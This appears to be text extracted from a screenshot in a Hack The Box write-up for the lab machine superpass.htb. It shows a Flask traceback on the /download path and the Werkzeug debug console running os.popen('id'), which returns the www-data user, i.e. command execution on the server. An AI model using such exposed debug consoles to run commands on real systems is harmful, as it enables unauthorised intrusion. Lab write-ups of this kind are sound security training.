 superpass.htb/download
Kali Linux Kali Tools Exploit-DB Google Hacking DB
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/None'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>> os.popen('id').read()
'uid=33(www-data) gid=33(www-data) groups=33(www-data)\n'
>>>
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()